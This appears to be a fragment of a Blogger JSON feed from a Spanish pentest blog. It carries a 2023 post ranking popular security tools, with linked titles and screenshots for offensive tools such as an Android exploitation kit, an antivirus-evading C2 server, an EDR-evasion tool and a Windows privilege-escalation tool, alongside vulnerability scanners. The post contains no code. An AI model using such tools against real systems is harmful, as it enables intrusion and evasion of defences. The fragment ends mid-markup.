Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad\/-\/Seguridad?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"150"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 